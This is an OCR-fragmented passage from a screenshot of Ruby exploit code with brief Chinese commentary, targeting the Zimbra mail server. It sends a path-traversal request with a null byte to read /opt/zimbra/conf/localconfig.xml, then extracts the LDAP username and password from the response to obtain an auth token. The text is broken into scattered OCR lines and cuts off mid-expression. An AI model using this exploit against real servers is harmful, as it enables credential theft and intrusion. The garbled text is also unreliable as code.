
xMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%2
0TemplateMsg.js.zgz?v=091214175450&skin
=../../../../../../../../../opt/zimbra/con
f/localconfig.xml%00"
, { 
"Accept-Encoding"
=> 
"gzip"
, 
"User-Agent"
 => 
"Mozilla/5.0 (X
11; Linux i686) AppleWebKit/537.36 (KHTML, 
like Gecko) Chrome/31.0.1650.57 Safari/53
7.36"
 } )
res
 = http.request( req )
从其中获取到LDAP的账号密码，执行get_auth_token函
数：
resbody = gz.read()
        part1 = resbody.gsub(
"n"
, 
' '
).squ
eeze(
' '
)
        part2 = part1.gsub(
"a["
, 
''
).squee
ze(
' '
)
        ldap_user = part2.match(/name=\"zi